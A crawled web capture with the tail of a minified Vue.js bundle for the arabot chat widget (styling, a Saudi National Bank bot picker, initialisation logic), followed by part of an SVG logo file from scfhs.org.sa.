calc(100vh - 104px);\n        }\n        .bootstrap-iso .mobile .chat--container,\n        .bootstrap-iso .mobile.chat--wrapper {\n            width: 100vw;\n            height: 100vh;\n            margin: 0 !important;\n        }\n        .bootstrap-iso .preview__dialog .chat--container,\n        .bootstrap-iso .preview__dialog.chat--wrapper {\n            width: 100%;\n            height: 100%;\n            margin: 0 !important;\n        }\n        .bootstrap-iso .mobile .chat--container,\n        .bootstrap-iso .preview__dialog .chat--container {\n            top: 0;\n        }\n        /* Bootstrap Form Controls */\n        .bootstrap-iso .custom-checkbox .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-radio .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-control-input:checked~.custom-control-label::before {\n            background: rgb(255, 65, 108);\n        }\n        .bootstrap-iso .cursor-p {\n            cursor: pointer;\n        }\n\n        /* Vue Animation Effect */\n        .bootstrap-iso .fade-enter,\n        .bootstrap-iso .fade-leave-to {\n            opacity: 0;\n        }\n        .bootstrap-iso .fade-enter-active,\n        .bootstrap-iso .fade-leave-active {\n            transition: 0.2s opacity ease-out;\n        }\n        .bootstrap-iso .slide-fade-up-enter-active {\n            transition: all .25s ease;\n        }\n        .bootstrap-iso .slide-fade-up-leave-active {\n            transition: all .25s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .slide-fade-up-enter,\n        .bootstrap-iso .slide-fade-up-leave-to {\n            transform: translateY(10px);\n            opacity: 0;\n        }\n        .bootstrap-iso .slide-fade-down-enter-active {\n            transition: all .3s ease;\n        }\n        .bootstrap-iso .slide-fade-down-leave-active {\n            transition: all .3s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .slide-fade-down-enter,\n        .bootstrap-iso .slide-fade-down-leave-to {\n            transform: translateY(-20px);\n            opacity: 0;\n        }\n        .bootstrap-iso .a-text {\n            font-weight: bold;\n            font-size: 18px;\n        }\n        .a11y-controls {\n            max-height: 25px;\n            padding: 2px 8px;\n            display: flex;\n            justify-content: center;\n            box-shadow: 0 2px 10px rgba(255,255,255,0.3);\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        "),e._v("\n        .a11y-colors, .a11y-fontsize {\n            padding: 0 5px;\n            display: flex;\n            align-items: center;\n        }\n        .a-icon, .a-text {\n            display: flex;\n            user-select: none;\n        }\n        .a-icon {\n            cursor: pointer;\n        }\n    ")]),e._v(" "),n("custom-styles",{key:e.windowVh},[e._v("\n        .bootstrap-iso .mobile .chat--container, .bootstrap-iso .mobile.chat--wrapper {\n            width: 100vw;\n            height: calc("+e._s(e.windowVh)+"px * 100 - 0px);\n            max-height: calc("+e._s(e.windowVh)+"px * 100 - 0px);\n        }\n        @media only screen and (max-width: 768px) {\n            .bootstrap-iso .chat--container {\n                height: calc("+e._s(e.windowVh)+"px * 100 - 96px);\n                width: calc(100vw - 32px);\n            }\n        }\n        @media (orientation: landscape) and (max-width: 768px) {\n            .bootstrap-iso .chat--container {\n                height: calc("+e._s(e.windowVh)+"px * 100 - 96px);\n            }\n            .bootstrap-iso .mobile .chat--container {\n                width: 100vw;\n                height: calc("+e._s(e.windowVw)+"px * 100 - 0px);\n                max-height: calc("+e._s(e.windowVw)+"px * 100 - 0px);\n            }\n        }\n        .bootstrap-iso .webApp.chatStyleLarge .chat--container, .bootstrap-iso .webApp.chatStyleLarge.chat--wrapper {\n            width: 100% !important;\n            height: 100% !important;\n            max-height: 100% !important;\n            margin: 0 !important;\n            position: static !important;\n            border-radius: 10px;\n        }\n        .bootstrap-iso .webApp .chat--container {\n            background-color: #f6f6f6;\n        }\n        .bootstrap-iso  .webApp .chat-body {\n            display: flex;\n            flex-direction: column;\n        }\n    ")]),e._v(" "),e.staticMode?n("custom-styles",[e._v("\n        .bootstrap-iso {\n            background: transparent;\n        }\n        .bootstrap-iso .chat--container {\n            height: 620px;\n            margin: 0 auto;\n        }\n        .bootstrap-iso .chat-message {\n            margin-bottom: 2px;\n        }\n    ")]):e._e(),e._v(" "),e.darkMode?n("custom-styles",[e._v("\n        .bootstrap-iso .chat--container {\n            background: #1E1E1E;\n        }\n        .bootstrap-iso .chat-body {\n            background: #1E1E1E;\n        }\n        .bootstrap-iso .chat-footer {\n            box-shadow: 0 -2px 10px rgba(54, 54, 54, 0.7);\n        }\n        .bootstrap-iso .chat-toolbar {\n            box-shadow: 0 -2px 10px rgba(54, 54, 54, 0.7);\n        }\n        .bootstrap-iso .outline.chat-body .reply-msg .chat-message--bg {\n            border: none;\n        }\n        .bootstrap-iso .chat-message--time, .bootstrap-iso .arabot-prompt, .bootstrap-iso .icon-sent:before {\n            color: #FFF;\n        }\n    ")]):e._e(),e._v(" "),n("generic-styles"),e._v(" "),n("bot-custom-styles",{attrs:{botId:e.botInfo.botKey},on:{"update:botId":function(t){return e.$set(e.botInfo,"botKey",t)},"update:bot-id":function(t){return e.$set(e.botInfo,"botKey",t)}}})],2)},staticRenderFns:[]},Wn=n("VU/8")(Hn,Fn,!1,null,null,null).exports,zn={data:function(){return{resolve:null,bots:[{env:11,botId:365,botKey:"e6254301-b438-46bf-707742021f82",title:"SANAD",icon:"bank"},{env:11,botId:379,botKey:"d8d41ec6-f547-49dd-855f-be7095285ed2",title:"SAHL",icon:"online-support"},{env:11,botId:378,botKey:"f2c5060c-7158-48b9-90d0-c0441783c79f",title:"Contact Center FAQs",icon:"faq"}],activeDirectoryName:null,rootPath:K(!0)}},mounted:function(){this.activeDirectoryName=!!window.arabotChatScript&&window.arabotChatScript.dataset.activeDirectoryName},methods:{select:function(){var e=this;return new _.a(function(t){e.resolve=t})},selectBot:function(e){this.resolve(e)}},computed:{theme:function(){return this.$store.getters.theme},timeBasedGreeting:function(){var e=(new Date).getHours();return e>=6&&e<12?"Good morning":e>=12&&e<18?"Good afternoon":"Good evening"}}},Xn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"snb-bots d-flex flex-column align-items-center p-4"},[e.activeDirectoryName?n("div",{staticClass:"w-100 mb-5 text-center pb-5"},[n("span",{staticClass:"font-18"},[n("span",[e._v(e._s(e.timeBasedGreeting))]),e._v(" "),n("span",{staticClass:"text-capitalize font-weight-bold"},[e._v(e._s(e.activeDirectoryName))])])]):e._e(),e._v(" "),n("img",{staticClass:"snb__logo",attrs:{src:e.rootPath+"/static/images/snb-white.svg?v=1",alt:"SNB | Saudi National Bank"}}),e._v(" "),n("div",{staticClass:"snb__bots d-flex align-items-center mt-5 pt-5"},e._l(e.bots,function(t){return n("div",{key:t.botId,staticClass:"snb__bot shadow-sm p-4 d-flex flex-column align-items-center",on:{click:function(n){return e.selectBot(t)}}},[n("img",{staticClass:"snb__bot-icon mb-3",attrs:{src:e.rootPath+"/static/images/"+t.icon+"-icon.png?v=1",alt:t.title}}),e._v(" "),n("span",[e._v(e._s(t.title))])])}),0),e._v(" "),n("div",{staticClass:"ml-auto mt-auto"},[n("a",{staticClass:"mx-1",attrs:{href:"https://arabot.io",target:"_blank",rel:"noopener nofollow"}},[n("img",{staticClass:"ml-1",attrs:{src:e.rootPath+"/static/icons/arabot_logo.svg?v=1",width:"20"}}),e._v(" "),n("span",{staticClass:"text-white"},[e._v(" arabot")])])]),e._v(" "),n("custom-styles",[e._v("\n        .snb__logo {\n            max-width: 300px;\n            width: 100%;\n        }\n        .snb__bots {\n            grid-gap: 20px;\n        }\n        .snb__bot {\n            border: 1px solid #ddd;\n            user-select: none;\n            cursor: pointer;\n            border-radius: 6px;\n            transition: background 200ms ease;\n            aspect-ratio: 4;\n        }\n        .snb__bot:hover {\n            background: rgba(255, 255, 255, 0.3);\n        }\n        .snb-bots {\n            background: #024537;\n            height: 100vh;\n            color: white;\n            background-image: url('http://localhost:8080/static/images/snb-pattern.png?v=1');                \n            background-repeat: no-repeat;\n            background-position: -250px 50%;\n        }\n        body, html {\n            padding: 0;\n            margin: 0;\n        }\n        .snb__bot-icon {\n            max-width: 64px;\n            width: 64px;\n        }\n        img {\n            white-space: nowrap;\n            font-style: italic;\n            font-size: 12px;\n        }\n    ")])],1)},staticRenderFns:[]},jn=n("VU/8")(zn,Xn,!1,null,null,null).exports,Kn=n("MM5O"),Qn={name:"App",data:function(){return{initDone:!1,botKey:null,customerKey:null,secretKey:null,whitelistDomains:["acdn.arabot.io","stglab.arabot.io","demos.labeah.ai"],showSNBBotsSelection:!1}},created:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:t.next=6;break;case 6:if(e.botKey=window.arabotChatScript?window.arabotChatScript.getAttribute("data-botkey"):0,e.botKey){t.next=10;break}return e.$destroy(!0),t.abrupt("return");case 10:case"end":return t.stop()}},t,e)}))()},mounted:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.initBot();case 2:case"end":return t.stop()}},t,e)}))()},methods:{initBot:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r,c,u,p,g,m,f,b,v,w,x,y,_,k,C,M,S,T;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=window.arabotChatScript,e.showSNBBotsSelection=n?n.dataset.snbBotsSelection:null,e.showSNBBotsSelection="true"===e.showSNBBotsSelection,!e.showSNBBotsSelection){t.next=13;break}return t.next=6,e.$nextTick();case 6:return t.next=8,e.$refs.snbBotsSelection.select();case 8:s=t.sent,window.arabotChatScript.setAttribute("data-env",s.env),window.arabotChatScript.setAttribute("data-botkey",s.botId),e.botKey=s.botId,e.showSNBBotsSelection=!1;case 13:if(a=!!n&&n.dataset.mode,o=!!n&&n.dataset.mobile,i=!!n&&n.dataset.desktop,r=n?n.dataset.ver:6,c=!!n&&n.dataset.preview,u=n?n.dataset.mobileLang:null,p=n?n.dataset.webapp:null,g=void 0,m=void 0,!a){t.next=28;break}if(g=JSON.parse(sessionStorage.getItem("arabotThemeData")||"{}"),l()(g).length){t.next=25;break}return t.abrupt("return",!1);case 25:r>=6?(f=g.bot_id,delete g.bot_id,delete g.type,delete g.secret_key,g.theme.config.botKey=f,g.theme.config.mode="Desktop",(b={data:{data:{}}}).data.data=g,g=b):(g.data=g,g.data.config.mode="Desktop"),t.next=55;break;case 28:if(!c){t.next=33;break}(g={}).data=Kn,t.next=55;break;case 33:if(!i){t.next=52;break}return t.next=36,Se.getBotConfigDesktop(e.botKey);case 36:if(!((v=t.sent.data)&&v.data&&l()(v.data).length)){t.next=44;break}e.$store.dispatch("setConnectionStatus",!0),w=v.data.channels_info.find(function(e){return"DESKTOP"===e.type})||v.data.channels_info.find(function(e){return"WEB"===e.type}),g={data:{data:w}},Le.saveBotJSON(v.data),t.next=50;break;case 44:return e.$store.dispatch("setConnectionStatus",!1),t.next=47,Le.getOfflineConfig();case 47:x=t.sent.data,y=x.channels_info.find(function(e){return"DESKTOP"===e.type})||x.channels_info.find(function(e){return"WEB"===e.type}),g={data:{data:y}};case 50:t.next=55;break;case 52:return t.next=54,Se.getBotConfig(e.botKey,r);case 54:g=t.sent;case 55:if(!g||!l()(g.data).length){t.next=97;break}if(c){t.next=85;break}if(e.botKey=g.data.data.bot_id,m=ve(g.data.data.menus),g=ve(g.data.data.theme),a||(g.config.botKey=e.botKey),p=!1,g.config.chatStyle=null,p&&(g.config.webAppMode=!0,g.theme.floatingMenu=!0,g.theme.showAvatar=!1,g.theme.otherMessageColor=g.theme.themeColor,g.theme.myMessageColor="#fff",g.theme.myMessageBackgroundColor=g.theme.themeColor,"WEB"==g.config.chatStyle?o=!0:g.theme.chatWidth="400"),o&&(g.config.mode="mobile"),i&&(g.config.mode="desktop"),!g.config.whitelistDomains||!g.config.whitelistDomains.length||g.config.whitelistDomains.includes(window.location.hostname)||e.whitelistDomains.includes(window.location.hostname)||a){t.next=69;break}return e.$destroy(!0),t.abrupt("return");case 69:return _=g.theme.position.x,k=g.theme.position.y,g.theme.position={x:_.split(",")[0],y:k.split(",")[0],nudgeX:_.split(",")[1]||0,nudgeY:k.split(",")[1]||0},g.theme.orginalDefaultlanguage=g.theme.defaultLanguage,g.theme.reflectSiteLangToBot&&(n.dataset.lang?g.theme.defaultLanguage=oe(n.dataset.lang):re(g.theme.orginalDefaultlanguage)!=g.theme.defaultLanguage&&(g.theme.defaultLanguage=re(g.theme.orginalDefaultlanguage))),o&&u&&oe(u)?g.theme.defaultLanguage=oe(u):n.dataset.lang&&(g.theme.defaultLanguage=oe(n.dataset.lang)),C=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):1,g.config.envId=C,(20==C&&15065==e.botKey||3==C&&468==e.botKey||1==C&&3077==e.botKey||3==C&&543==e.botKey)&&(g.config.includeRibbon=!0,g.config.startChatBtn=!0),(3==C&&504==e.botKey||3==C&&172==e.botKey||3==C&&807==e.botKey)&&(g.config.signLangBtn=!0),M=!!n&&n.dataset.hidemenu,g.config.hideMenu=M,t.next=83,e.$store.dispatch("initState",g).then(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$store.dispatch("initMenu",m);case 2:e.initDone=!0;case 3:case"end":return t.stop()}},t,e)})));case 83:t.next=95;break;case 85:if(!!n&&n.dataset.testBot&&(S=localStorage.getItem("test-bot"))&&e.$store.dispatch("setTestBotState",JSON.parse(S)),T=JSON.parse(sessionStorage.getItem("arabotThemeData")||"{}"),l()(T).length){t.next=90;break}return t.abrupt("return",!1);case 90:return T=T.theme.theme,g.data.theme=ve(T),g.data.config.botKey=e.botKey,t.next=95,e.$store.dispatch("initState",g.data).then(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e.initDone=!0;case 1:case"end":return t.stop()}},t,e)})));case 95:t.next=98;break;case 97:e.$destroy(!0);case 98:case"end":return t.stop()}},t,e)}))()},checkInternetConnectionDesktop:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Le.checkInternetConnection();case 2:return n=e.sent.data,e.abrupt("return",n.connectionStatus);case 4:case"end":return e.stop()}},t,e)}))()}},computed:{isTestBot:function(){return this.$store.getters.isTestBot}},beforeDestroy:function(){A._events={}},components:{ArabotWebchat:Wn,SNBBotsSelection:jn,progressCircular:Vt}},qn={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"bootstrap-iso",class:{preview__dialog:this.isTestBot},attrs:{id:"app"}},[!this.showSNBBotsSelection&&this.initDone?t("ArabotWebchat"):this.showSNBBotsSelection&&!this.initDone?t("SNBBotsSelection",{ref:"snbBotsSelection"}):this.showSNBBotsSelection?t("div",{staticClass:"spinner__container d-flex justify-content-center position-relative py-3 mb-3"},[t("progress-circular",{attrs:{size:100}})],1):this._e()],1)},staticRenderFns:[]};var Gn=n("VU/8")(Qn,qn,!1,function(e){n("V7is")},"data-v-5aab1df7",null).exports,Yn=(n("67t3"),n("PXmv")),Zn={name:"customStyles",props:{styleId:{type:String,default:""}},data:function(){return{id:null,needDestroy:!1}},created:function(){this.styleId.length&&arabotSelector("#"+this.styleId,!1,!1)&&(this.needDestroy=!0,this.$destroy())},mounted:function(){if(!this.needDestroy){this.id=this.styleId.length?this.styleId:"style"+this._uid;var e=document.createElement("style");e.textContent=this.$refs.styles.textContent,this.$refs.styles.textContent=null,this.$refs.styles.appendChild(e)}}},Jn={render:function(){var e=this.$createElement,t=this._self._c||e;return this.needDestroy?this._e():t("div",{ref:"styles",staticStyle:{display:"none"},attrs:{id:this.id}},[this._t("default")],2)},staticRenderFns:[]},es=n("VU/8")(Zn,Jn,!1,null,null,null).exports,ts=n("WQHf"),ns=function(){return pe(".chat--wrapper",!1,!1)},ss=void 0;r.a.directive("closable",{bind:function(e,t,n){ss=function(s){var a=t.value,o=a.handler,i=a.exclude,r=a.flag;if(void 0!==r&&r){var c=!1,l=pe(i.join(","),!0,!1),u=!0,d=!1,p=void 0;try{for(var h,g=Be()(l);!(u=(h=g.next()).done);u=!0){if(h.value.contains(s.target)){c=!0;break}}}catch(e){d=!0,p=e}finally{try{!u&&g.return&&g.return()}finally{if(d)throw p}}e.contains(s.target)||c||n.context[o]()}},ns().addEventListener("click",ss),ns().addEventListener("touchstart",ss)},unbind:function(){ns().removeEventListener("click",ss),ns().removeEventListener("touchstart",ss)}}),ts.a.color="rgba(0, 0, 0, 0.05)",r.a.directive("ripple",ts.a),r.a.use(Yn.a),window.arabotChatScript=document.querySelector("#arabot-chat-script"),window.arabotChatScript||(window.arabotChatScript=document.querySelector("#bot-chat-script")),window.arabotSelector=pe,Gn.store=W,r.a.component("custom-styles",es),r.a.customElement("arabot-webchat-wrapper",Gn,{shadow:!0})},uGSN:function(e,t){}},[0]);

--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/logo.svg
body_size: 30749
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210.092" height="86.655" viewBox="0 0 210.092 86.655">
  <g id="Group_6212" data-name="Group 6212" transform="translate(-1522 -94)">
    <g id="Group_5968" data-name="Group 5968" transform="translate(1598.556 94)">
      <path id="Path_1" data-name="Path 1" d="M370.856,279.943a5.665,5.665,0,0,1-4.838-2.7l-4.889-8.017a2.064,2.064,0,0,1,3.525-2.149l4.888,8.017a1.521,1.521,0,0,0,1.978.561l18.286-9.291a2.064,2.064,0,0,1,1.87,3.68l-18.287,9.291a5.579,5.579,0,0,1-2.534.605" transform="translate(-346.94 -231.468)" fill="#00c18b"/>
      <path id="Path_2" data-name="Path 2" d="M375.686,188.74a4.982,4.982,0,0,0-3.34-2.006l-4.887-.674a1.45,1.45,0,0,1-.913-.5L358.1,175.489a5.573,5.573,0,0,0-3.487-1.936l-5.95-.847a1.454,1.454,0,0,1-.652-.265l-7.653-5.59a5.551,5.551,0,0,0-1.956-.911l-5.534-1.364a5.6,5.6,0,0,0-5.68,1.918l-5.91,7.34a5.593,5.593,0,0,0-.418,6.4l9.4,15.416c.007.012.016.022.023.034.021.033.043.064.065.1s.038.051.057.076.042.051.063.075.048.055.074.081l.06.058c.029.027.058.054.088.08s.042.033.062.05.062.048.094.07.05.033.075.048.06.038.091.055.061.032.092.047.055.028.083.04.07.029.106.043l.079.029c.036.012.073.022.111.033s.056.015.084.021.07.014.1.02l.1.015.092.009c.04,0,.08.005.12.006l.039,0h6.005a2.064,2.064,0,0,0,2.016-1.624l1.345-6.16,3.37,11.334a2.063,2.063,0,0,0,1.919,1.474h.06a2.064,2.064,0,0,0,1.941-1.363l2.282-6.323.31,1.027a2.063,2.063,0,0,0,1.976,1.467h6.846a2.064,2.064,0,0,0,0-4.128h-5.313l-1.668-5.524a2.064,2.064,0,0,0-3.917-.1L346.923,193l-3.866-13a2.064,2.064,0,0,0-3.995.148l-2.7,12.367h-3.185l-8.8-14.427a1.455,1.455,0,0,1,.109-1.665l5.91-7.34a1.457,1.457,0,0,1,1.477-.5l5.534,1.364a1.445,1.445,0,0,1,.509.237l7.652,5.59a5.6,5.6,0,0,0,2.505,1.018l5.95.847a1.447,1.447,0,0,1,.907.5l8.451,10.067a5.569,5.569,0,0,0,3.511,1.94l4.887.674a.831.831,0,0,1,.7.973l-.514,2.8a.255.255,0,0,1-.135.18l-2.645,1.344a2.064,2.064,0,1,0,1.869,3.68l2.645-1.344a4.408,4.408,0,0,0,2.325-3.116l.514-2.8a4.982,4.982,0,0,0-.859-3.8" transform="translate(-320.044 -164.414)" fill="#006098"/>
    </g>
    <g id="Group_6197" data-name="Group 6197" transform="translate(1522 168.782)">
      <path id="Path_3" data-name="Path 3" d="M134.623,372.509h.749l.107,1.03a6.671,6.671,0,0,0,1.631.214c1.3,0,2.032-.521,2.032-1.671,0-1.1-.655-1.417-1.912-1.831-1.3-.428-2.567-.883-2.567-2.567,0-1.6,1.163-2.447,2.981-2.447a8.166,8.166,0,0,1,2.246.348l-.013,1.685h-.748l-.107-1.056a7.243,7.243,0,0,0-1.4-.161c-1.257,0-1.885.588-1.885,1.564,0,1.07.735,1.364,1.885,1.751,1.337.441,2.594.9,2.594,2.647,0,1.578-1.03,2.554-3.075,2.554a8.858,8.858,0,0,1-2.54-.4l.027-1.657" transform="translate(-134.596 -365.236)" fill="#4f5858"/>
      <path id="Path_4" data-name="Path 4" d="M155.182,378.5a3.232,3.232,0,0,1-1.858.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.923,7.923,0,0,0-1.658.214l-.121-.735a8.984,8.984,0,0,1,1.9-.227c1.551,0,2.22.521,2.22,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.093-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.577.321-1.577,1.136a1.052,1.052,0,0,0,1.176,1.136,2.808,2.808,0,0,0,1.524-.508Z" transform="translate(-144.834 -369.814)" fill="#4f5858"/>
      <path id="Path_5" data-name="Path 5" d="M167.371,373.792l-.682-.12V373.1h1.645v4.1c0,.749.174,1.4,1.043,1.4a3.943,3.943,0,0,0,1.751-.575v-4.238l-.682-.12V373.1h1.645v5.428l.7.12v.575H171.3l-.094-.521a4.347,4.347,0,0,1-2.112.655c-1.323,0-1.725-.842-1.725-2.059v-3.5" transform="translate(-154.135 -370.022)" fill="#4f5858"/>
      <path id="Path_6" data-name="Path 6" d="M188.992,374.188a3.607,3.607,0,0,1-1.885.588c-1.8,0-2.1-1.631-2.1-3.088,0-1.778.441-3.3,2.286-3.3a3.312,3.312,0,0,1,1.618.414v-2.527l-.7-.12v-.575h1.658v8.369l.681.12v.575h-1.5l-.067-.454m-.08-4.733a3.937,3.937,0,0,0-1.444-.334c-1.109,0-1.484.775-1.484,2.487,0,1.337.227,2.393,1.377,2.393a3.192,3.192,0,0,0,1.551-.494Z" transform="translate(-165.288 -365.444)" fill="#4f5858"/>
      <path id="Path_7" data-name="Path 7" d="M201.278,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.962v1.444h-.962Z" transform="translate(-175.193 -365.444)" fill="#4f5858"/>
      <path id="Path_8" data-name="Path 8" d="M223.563,374.274a10.822,10.822,0,0,1-2.366.294c-3.075,0-3.583-1.859-3.583-4.586,0-2.834.548-4.746,3.61-4.746a9.276,9.276,0,0,1,2.3.308l-.04,1.724h-.749l-.093-1.1a8.474,8.474,0,0,0-1.337-.12c-2.326,0-2.62,1.377-2.62,3.917,0,2.287.241,3.744,2.674,3.744a11.391,11.391,0,0,0,2.046-.241l.16.8" transform="translate(-185.138 -365.236)" fill="#4f5858"/>
      <path id="Path_9" data-name="Path 9" d="M235.9,375.991c0-2.059.481-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.482,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S240,377.475,240,375.924Z" transform="translate(-196.271 -369.814)" fill="#4f5858"/>
      <path id="Path_10" data-name="Path 10" d="M251.791,378.438l.682-.12v-4.733l-.682-.12v-.575h1.47l.067.414a4.041,4.041,0,0,1,1.871-.548,1.484,1.484,0,0,1,1.377.642,4.167,4.167,0,0,1,2.059-.642c1.323,0,1.657.869,1.657,1.911v3.65l.749.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a3.618,3.618,0,0,0-1.537.441,3.973,3.973,0,0,1,.067.708v3.65l.735.12v.575h-1.7v-4.1c0-.789-.147-1.39-1-1.39a3.666,3.666,0,0,0-1.457.4v4.4l.682.12v.575h-2.326v-.575" transform="translate(-205.946 -369.814)" fill="#4f5858"/>
      <path id="Path_11" data-name="Path 11" d="M277.288,378.438l.682-.12v-4.733l-.682-.12v-.575h1.47l.067.414a4.042,4.042,0,0,1,1.871-.548,1.485,1.485,0,0,1,1.377.642,4.164,4.164,0,0,1,2.059-.642c1.323,0,1.657.869,1.657,1.911v3.65l.749.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a3.62,3.62,0,0,0-1.538.441,3.964,3.964,0,0,1,.067.708v3.65l.735.12v.575h-1.7v-4.1c0-.789-.147-1.39-1-1.39a3.665,3.665,0,0,0-1.457.4v4.4l.682.12v.575h-2.326v-.575" transform="translate(-221.469 -369.814)" fill="#4f5858"/>
      <path id="Path_12" data-name="Path 12" d="M302.784,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.962v1.444h-.962Z" transform="translate(-236.992 -365.444)" fill="#4f5858"/>
      <path id="Path_13" data-name="Path 13" d="M311.471,377.422h.7l.094.856a5.116,5.116,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.045-.615-2.045-1.8s.976-1.738,2.326-1.738a6.473,6.473,0,0,1,1.791.267l-.04,1.431h-.708l-.067-.882a5.506,5.506,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.855,1.8-2.42,1.8a7.079,7.079,0,0,1-1.965-.294l.04-1.431" transform="translate(-242.256 -369.814)" fill="#4f5858"/>
      <path id="Path_14" data-name="Path 14" d="M325.723,377.422h.7l.094.856a5.113,5.113,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.046-.615-2.046-1.8s.976-1.738,2.326-1.738a6.472,6.472,0,0,1,1.791.267l-.04,1.431h-.708l-.067-.882a5.506,5.506,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.855,1.8-2.42,1.8a7.078,7.078,0,0,1-1.965-.294l.04-1.431" transform="translate(-250.933 -369.814)" fill="#4f5858"/>
      <path id="Path_15" data-name="Path 15" d="M339.354,374.067l.682-.12v-4.733l-.682-.12v-.575H341v5.428l.682.12v.575h-2.326v-.575m.682-8.489H341v1.444h-.962Z" transform="translate(-259.256 -365.444)" fill="#4f5858"/>
      <path id="Path_16" data-name="Path 16" d="M348.069,375.991c0-2.059.482-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.481,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S352.173,377.475,352.173,375.924Z" transform="translate(-264.562 -369.814)" fill="#4f5858"/>
      <path id="Path_17" data-name="Path 17" d="M363.962,378.438l.682-.12v-4.733l-.682-.12v-.575h1.471l.093.548a4.563,4.563,0,0,1,2.179-.682c1.323,0,1.658.869,1.658,1.911v3.65l.749.12v.575H368.4v-4.1c0-.789-.147-1.39-1-1.39a4.251,4.251,0,0,0-1.792.561v4.238l.682.12v.575h-2.326v-.575" transform="translate(-274.238 -369.814)" fill="#4f5858"/>
      <path id="Path_18" data-name="Path 18" d="M388.9,373.859l.682-.12V369.06h-.909v-.575l.909-.174v-1.364c0-1.217.642-1.711,1.872-1.711a5.69,5.69,0,0,1,.936.08l-.08.735a5.221,5.221,0,0,0-.762-.067c-.829,0-1,.375-1,.963v1.364h1.417v.749h-1.417v4.679l.869.12v.575H388.9v-.575" transform="translate(-289.281 -365.236)" fill="#4f5858"/>
      <path id="Path_19" data-name="Path 19" d="M399.267,375.991c0-2.059.481-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.481,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S403.371,377.475,403.371,375.924Z" transform="translate(-295.732 -369.814)" fill="#4f5858"/>
      <path id="Path_20" data-name="Path 20" d="M415.159,378.5l.682-.12v-4.733l-.682-.12v-.575h1.471l.121.842a2.385,2.385,0,0,1,1.778-.936,2.2,2.2,0,0,1,.428.04l-.04.855a1.626,1.626,0,0,0-.428-.054,2.474,2.474,0,0,0-1.685.762v3.917l.869.12v.575h-2.513V378.5" transform="translate(-305.407 -369.876)" fill="#4f5858"/>
      <path id="Path_21" data-name="Path 21" d="M434.2,374.067l.775-.12v-7.674l-.775-.12v-.575H436.8v.575l-.775.12v3.276h4.211v-3.276l-.775-.12v-.575h2.607v.575l-.776.12v7.674l.776.12v.575h-2.607v-.575l.775-.12v-3.583h-4.211v3.583l.775.12v.575H434.2v-.575" transform="translate(-316.997 -365.444)" fill="#4f5858"/>
      <path id="Path_22" data-name="Path 22" d="M461.893,378.826a7.9,7.9,0,0,1-2.059.321c-1.832,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.232.949,2.232,2.687v.816H458.3c.027,1.417.428,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.16.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.029,0-1.4.575-1.47,2.045Z" transform="translate(-331.084 -369.814)" fill="#4f5858"/>
